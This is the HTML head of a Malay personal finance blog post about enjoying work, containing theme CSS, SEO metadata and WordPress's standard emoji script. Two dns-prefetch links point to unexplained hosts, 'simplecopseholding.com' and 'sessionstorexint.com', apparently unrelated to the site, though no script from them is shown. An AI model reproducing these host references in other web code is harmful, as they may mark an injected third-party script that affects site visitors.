[data-css="tve-u-1871800d690"]{font-size: 15px !important;}.thrive-section-12483 .section-content{justify-content: center;display: flex;flex-direction: column;text-align: center;min-height: 260px !important;padding-left: 20px !important;padding-right: 20px !important;}.thrive-section-12483 .section-background{background-color: transparent !important;background-image: url("http://www.mohdzulkifli.com/wp-content/uploads/2022/09/mohd-zulkifli-shafie-najdah-tandatangan-tulis-bangi-resort-2021-12.jpg"),linear-gradient(rgb(32,125,213),rgb(32,125,213)) !important;--background-image: url("http://www.mohdzulkifli.com/wp-content/uploads/2022/09/mohd-zulkifli-shafie-najdah-tandatangan-tulis-bangi-resort-2021-12.jpg"),linear-gradient(rgb(32,125,213),rgb(32,125,213)) !important;--tve-applied-background-image: url("http://www.mohdzulkifli.com/wp-content/uploads/2022/09/mohd-zulkifli-shafie-najdah-tandatangan-tulis-bangi-resort-2021-12.jpg"),linear-gradient(rgb(32,125,213),rgb(32,125,213)) !important;background-size: cover,auto !important;background-attachment: scroll,scroll !important;--background-size: cover,auto !important;--background-position: 50% 50%,50% 50% !important;--background-attachment: scroll,scroll !important;--background-repeat: no-repeat,no-repeat !important;background-position: 50% 50%,50% 50% !important;background-repeat: no-repeat,no-repeat !important;}.thrive-section-12483 .section-content p,.thrive-section-12483 .section-content li,.thrive-section-12483 .section-content label,.thrive-section-12483 .section-content .tcb-plain-text{color: rgb(255,255,255);--tcb-applied-color: rgb(255,255,255);}:not(#tve) .thrive-section-12483 [data-css="tve-u-16f189c8a2a"]{--tcb-applied-color: var$(--tcb-skin-color-22) !important;color: var(--tcb-skin-color-22) !important;padding-bottom: 0px !important;margin-bottom: 0px !important;font-size: 40px !important;--tve-applied-color: var$(--tcb-skin-color-22) !important;}.thrive-section-12483 [data-css="tve-u-16f189cbb79"]{max-width: 100%;}.thrive-section-12483 [data-css="tve-u-16f18a12c8d"] > .tcb-flex-col > .tcb-col{justify-content: center;}.thrive-section-12483 [data-css="tve-u-16f18a12c8d"]{padding: 0px !important;}.thrive-section-12483 [data-css="tve-u-16f18a1470c"]{float: none;min-width: 780px;margin: 0px auto 8px !important;}.thrive-section-12483 [data-css="tve-u-16f18a29140"]{top: 40px;display: block;--tve-alignment: center;float: none;z-index: 3;position: relative;padding: 0px !important;background-color: rgba(0,0,0,0.5) !important;--background-color: rgba(0,0,0,0.5) !important;--tve-applied-background-color: rgba(0,0,0,0.5) !important;margin-left: auto !important;margin-right: auto !important;margin-top: 5px !important;}:not(#tve) .thrive-section-12483 [data-css="tve-u-16f18a2a395"]{padding-bottom: 0px !important;margin-bottom: 0px !important;line-height: 1.5em !important;padding-top: 0px !important;margin-top: 0px !important;color: var(--tcb-skin-color-22) !important;--tcb-applied-color: var$(--tcb-skin-color-22) !important;--tve-applied-color: var$(--tcb-skin-color-22) !important;}.thrive-section-12483 [data-css="tve-u-16f18a35a22"]{display: block;left: 0px;top: 40px;padding: 0px !important;background-image: linear-gradient(rgba(0,0,0,0.5),rgba(0,0,0,0.5)) !important;--background-image: linear-gradient(rgba(0,0,0,0.5),rgba(0,0,0,0.5)) !important;--tve-applied-background-image: linear-gradient(rgba(0,0,0,0.5),rgba(0,0,0,0.5)) !important;background-size: auto !important;background-attachment: scroll !important;--background-size: auto !important;--background-position: 50% 50% !important;--background-attachment: scroll !important;--background-repeat: no-repeat !important;z-index: 3 !important;position: relative !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;}.thrive-section-12483 .section-content::after{clear: both;}.thrive-section-12483 [data-css="tve-u-18360e41a84"]{margin-top: 20px !important;}}@media (max-width: 1023px){:not(#layout) .tve-theme-9209 .main-container{flex-wrap: wrap;}:not(#layout) .tve-theme-9209 .main-container div.main-columns-separator{width: 100%;}.tve-theme-9209 .main-container{padding-left: 20px !important;padding-right: 20px !important;}.tve-theme-9209 .sidebar-section{margin-right: 0px !important;}.tve-theme-9209 .sidebar-section .section-content{padding: 20px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17062f7bd04"]{background-position: 50% 0% !important;}.tve-theme-9209 .content-section [data-css="tve-u-170630d7e55"]{float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17062f714fb"]{max-width: 300px;float: none;margin-left: auto !important;margin-right: auto !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17062f72452"]{float: none;max-width: 300px;margin-left: auto !important;margin-right: auto !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17062f7d203"]{min-height: 322px !important;}.tve-theme-9209 .bottom-section .section-content{min-height: 240px !important;padding: 40px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper{width: calc(100% + 0px);}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 20px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"]{max-width: 100%;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper{width: calc(100% + 0px);}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 5px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"]{max-width: 100%;}.tve-theme-9209 .content-section .section-content{padding: 20px !important;}.tve-theme-9209 .content-section [data-css="tve-u-16f805e6958"]{margin-top: 40px !important;margin-bottom: 15px !important;}.tve-theme-9209 .content-section .comment-form .comment-form-submit{max-width: 26%;width: 26%;}.tve-theme-9209 .content-section [data-css="tve-u-1713035de26"]{flex-wrap: nowrap !important;}:not(#layout) .tve-theme-9209 #wrapper{--layout-content-width: 100%;--layout-background-width: 100%;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037254"]{max-width: 31.8%;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037257"]{max-width: 68.2%;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037256"] .tve_social_items{font-size: 10px !important;}.tve-theme-9209 .thrv_footer .symbol-section-in{max-width: 399px;padding: 40px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper{width: calc(100% + 0px);}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 5px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"]{max-width: 100%;}.tve-theme-9209 .content-section [data-css="tve-u-16e8d0bd13f"]{margin-top: 10px !important;}.tve-theme-9209 .content-section [data-css="tve-u-172dc258cc1"]{margin-bottom: 10px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1713035c0bf"]{max-width: 34%;}.tve-theme-9209 .content-section [data-css="tve-u-1713035c007"]{max-width: 51.296%;}.tve-theme-9209 .content-section [data-css="tve-u-16f84a227e2"]{padding-left: 5px !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-183636b8cdb"]{font-size: 25px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 20px !important;}.thrive-section-12483 [data-css="tve-u-16f18a1470c"]{min-width: 100%;}.thrive-section-12483 .section-content{padding-left: 40px !important;padding-right: 40px !important;min-height: 200px !important;}.thrive-section-12483 [data-css="tve-u-16f18a12c8d"]{flex-wrap: nowrap !important;}:not(#tve) .thrive-section-12483 [data-css="tve-u-16f189c8a2a"]{font-size: 30px !important;}}@media (max-width: 767px){.tve-theme-9209 .main-container{padding: 10px !important;}.tve-theme-9209 .content-section [data-css="tve-u-170630d7e5a"]{padding-left: 10px !important;padding-right: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17062f714fb"]{max-width: 100%;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17062f72452"]{max-width: 100%;padding: 0px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17062f7d203"]{min-height: 312px !important;}.tve-theme-9209 .sidebar-section .section-content{padding: 20px 10px !important;}.tve-theme-9209 .bottom-section .section-content{padding: 20px !important;}.tve-theme-9209 .bottom-section .section-background{clip-path: url("#clip-mobile-bottom-6e0e5c2414734");background-image: linear-gradient(var(--tcb-skin-color-19),var(--tcb-skin-color-19)) !important;background-size: auto !important;background-attachment: scroll !important;background-position: 50% 50% !important;background-repeat: no-repeat !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper{width: calc(100% + 0px);}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 30px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad25685"].tcb-post-list [data-css="tve-u-179cad25688"]{flex-wrap: nowrap !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad25685"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper{width: calc(100% + 0px);}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 5px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-179cad4480a"].tcb-post-list [data-css="tve-u-179cad4480d"]{flex-wrap: nowrap !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-179cad4480a"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-16f805e6958"]{margin-top: 10px !important;margin-bottom: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-16f84a17a24"]{margin-top: 15px !important;margin-bottom: 10px !important;}.tve-theme-9209 .content-section .section-content{padding: 5px 10px 20px !important;}.tve-theme-9209 .content-section .comment-form .comment-form-submit{max-width: 100%;width: 100%;float: none;margin-left: 0px;margin-right: 0px;margin-bottom: 20px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1713035de26"]{flex-flow: row !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-16f84479eb3"]{letter-spacing: 2px;font-size: 9px !important;}.tve-theme-9209 .content-section [data-css="tve-u-16f848e799b"]{text-transform: uppercase !important;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-16f84a22eab"]{letter-spacing: 1px;}.tve-theme-9209 .content-section [data-css="tve-u-16f84a227e2"]{padding-left: 5px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1713035f3db"]{min-width: 100%;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a3"]{flex-wrap: nowrap !important;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a6"]{float: left;z-index: 3;position: relative;display: block;max-width: 100%;width: 100%;min-width: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a5"]::after{clear: both;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1aa"]{float: right;display: block;z-index: 3;position: relative;max-width: 100%;width: 100%;min-width: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a9"]::after{clear: both;}.tve-theme-9209 .content-section [data-css="tve-u-172dc258cc1"]{margin-bottom: 10px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a4"]{padding: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1746d29b1a8"]{padding: 0px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1713035c0bf"]{max-width: 37.4955%;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-17ff4b26757"]{letter-spacing: 1px;}.tve-theme-9209 .content-section [data-css="tve-u-16f84a4918c"]{float: none;min-width: 100% !important;}.tve-theme-9209 .content-section [data-css="tve-u-17ff4b56712"]::after{clear: both;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037252"]{text-align: center;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037256"] .tve_social_items{font-size: 10px !important;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037256"]{padding-left: 8px !important;margin-bottom: 20px !important;}.tve-theme-9209 .content-section [data-css="tve-u-17ff5037253"]{padding: 15px !important;}:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in p,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in li,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in blockquote,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in address,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in .tcb-plain-text,:not(#tve) .tve-theme-9209 .thrv_footer .symbol-section-in label{font-size: 14px;}.tve-theme-9209 .thrv_footer .symbol-section-in{max-width: 803px;padding: 20px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper{width: calc(100% + 0px);}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:nth-child(n+2){margin-top: 5px !important;}.tve-theme-9209 .sidebar-section [data-css="tve-u-17ff661a982"].tcb-post-list [data-css="tve-u-179cad4480d"]{flex-wrap: nowrap !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)){margin-top: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:not(:nth-child(n)){margin-right: 0px !important;}.tve-theme-9209 .sidebar-section .tcb-post-list[data-css="tve-u-17ff661a982"] .post-wrapper.thrv_wrapper:nth-child(n){margin-right: 0px !important;}.tve-theme-9209 .content-section .thrv-search-form#tve-sf-l1kyghyk{margin-bottom: 10px !important;}.tve-theme-9209 .content-section [data-css="tve-u-16e8d0bd13f"]{margin-top: 10px !important;}.tve-theme-9209 .content-section [data-css="tve-u-1713035c007"]{max-width: 47.8%;}:not(#tve) .tve-theme-9209 .content-section [data-css="tve-u-183636b8cdb"]{font-size: 23px !important;}.thrive-section-12483 .section-content{min-height: 150px !important;padding-left: 20px !important;padding-right: 20px !important;}:not(#tve) .thrive-section-12483 [data-css="tve-u-16f189c8a2a"]{font-size: 25px !important;}:not(#tve) .thrive-section-12483 [data-css="tve-u-16f18a2a395"]{line-height: 1.4em !important;font-size: 12px !important;}.thrive-section-12483 [data-css="tve-u-16f18a29140"]{top: 35px;margin-top: 0px !important;}.thrive-section-12483 .section-background{background-size: cover,auto !important;--background-size: cover,auto !important;--background-position: 50% 50%,50% 50% !important;background-image: url("http://www.mohdzulkifli.com/wp-content/uploads/2022/09/mohd-zulkifli-shafie-najdah-tandatangan-tulis-bangi-resort-2021-12.jpg"),linear-gradient(rgb(32,125,213),rgb(32,125,213)) !important;background-attachment: scroll,scroll !important;--background-image: url("http://www.mohdzulkifli.com/wp-content/uploads/2022/09/mohd-zulkifli-shafie-najdah-tandatangan-tulis-bangi-resort-2021-12.jpg"),linear-gradient(rgb(32,125,213),rgb(32,125,213)) !important;--background-attachment: scroll,scroll !important;--background-repeat: no-repeat,no-repeat !important;--tve-applied-background-image: url("http://www.mohdzulkifli.com/wp-content/uploads/2022/09/mohd-zulkifli-shafie-najdah-tandatangan-tulis-bangi-resort-2021-12.jpg"),linear-gradient(rgb(32,125,213),rgb(32,125,213)) !important;background-position: 50% 50%,50% 50% !important;background-repeat: no-repeat,no-repeat !important;}.thrive-section-12483 [data-css="tve-u-16f18a35a22"]{padding-top: 0px !important;margin-top: 0px !important;margin-bottom: 0px !important;padding-bottom: 0px !important;}.thrive-section-12483 [data-css="tve-u-18360e41a84"]{margin-top: 10px !important;}}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Happy Bekerja, Menjadikan Kita Lebih Kaya - MohdZulkifli.Com</title>
	<link rel="canonical" href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Happy Bekerja, Menjadikan Kita Lebih Kaya - MohdZulkifli.Com" />
	<meta property="og:description" content="[Kemaskini September 2023]&nbsp;Pencen bukan bermaksud tak bekerja, tapi kita dibayar untuk buat apa yang kita suka. Walaupun tak bekerja pun ada duit, tapi realitinya, orang kaya-kaya terus berkerja. Bahkan mereka bekerja lebih kuat daripada kita.&nbsp;Bukan sebab duit, tapi dia happy dengan apa yang dia buat.Rasa nak rehat sepanjang masa?Kebanyakan daripada kita fikir, bestnya kalau tak [&hellip;]" />
	<meta property="og:url" content="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html" />
	<meta property="og:site_name" content="MohdZulkifli.Com" />
	<meta property="article:author" content="https://www.facebook.com/mohdzulkifli.shafie" />
	<meta property="article:published_time" content="2017-10-18T12:38:30+00:00" />
	<meta property="article:modified_time" content="2025-07-25T01:58:48+00:00" />
	<meta property="og:image" content="https://www.mohdzulkifli.com/wp-content/uploads/2023/09/women-happy-working-wanita-perempuan-gembira-likes.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="676" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mohd Zulkifli Shafie" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Mohd Zulkifli Shafie" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html","url":"https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html","name":"Happy Bekerja, Menjadikan Kita Lebih Kaya - MohdZulkifli.Com","isPartOf":{"@id":"https://www.mohdzulkifli.com/#website"},"primaryImageOfPage":{"@id":"https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#primaryimage"},"image":{"@id":"https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#primaryimage"},"thumbnailUrl":"https://www.mohdzulkifli.com/wp-content/uploads/2023/09/women-happy-working-wanita-perempuan-gembira-likes.jpg","datePublished":"2017-10-18T12:38:30+00:00","dateModified":"2025-07-25T01:58:48+00:00","author":{"@id":"https://www.mohdzulkifli.com/#/schema/person/e569de7ef4d432cf53f60b8f1547a0a9"},"breadcrumb":{"@id":"https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#primaryimage","url":"https://www.mohdzulkifli.com/wp-content/uploads/2023/09/women-happy-working-wanita-perempuan-gembira-likes.jpg","contentUrl":"https://www.mohdzulkifli.com/wp-content/uploads/2023/09/women-happy-working-wanita-perempuan-gembira-likes.jpg","width":1200,"height":676},{"@type":"BreadcrumbList","@id":"https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mohdzulkifli.com/"},{"@type":"ListItem","position":2,"name":"Happy Bekerja, Menjadikan Kita Lebih Kaya"}]},{"@type":"WebSite","@id":"https://www.mohdzulkifli.com/#website","url":"https://www.mohdzulkifli.com/","name":"MohdZulkifli.Com","description":"Motivasi Kewangan &amp; Simpanan Emas","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mohdzulkifli.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.mohdzulkifli.com/#/schema/person/e569de7ef4d432cf53f60b8f1547a0a9","name":"Mohd Zulkifli Shafie","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mohdzulkifli.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/2212d3d8c88be4e2476ae1724f560b15ecf71590fa60c1ee661c70943e5cc5d5?s=96&r=g","caption":"Mohd Zulkifli Shafie"},"description":"Penulis buku bestseller; Wang Emas, dan Misi Bebas Hutang. Menulis tentang kewangan sejak 2008. Berpengalaman membimbing lebih 9,000 penyimpan emas secara peribadi di Malaysia, Indonesia, Singapore dan Brunei sejak 2010. Merupakan pengasas G100 Network; network terbesar dealer Public Gold (syarikat pengeluar emas terbesar di Malaysia), yang memberikan servis kepada lebih 800,000 penyimpan emas di seluruh Asia Tenggara.","sameAs":["http://www.mohdzulkifli.com","https://www.facebook.com/mohdzulkifli.shafie","https://x.com/ibnushafie","https://www.youtube.com/c/MohdZulkifliShafie"],"url":"https://www.mohdzulkifli.com/author/ibnushafie"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//sessionstorexint.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="MohdZulkifli.Com &raquo; Feed" href="https://www.mohdzulkifli.com/feed" />
<link rel="alternate" type="application/rss+xml" title="MohdZulkifli.Com &raquo; Comments Feed" href="https://www.mohdzulkifli.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="MohdZulkifli.Com &raquo; Happy Bekerja, Menjadikan Kita Lebih Kaya Comments Feed" href="https://www.mohdzulkifli.com/2017/10/happy-bekerja-menjadikan-kita-lebih-kaya.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mohdzulkifli.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
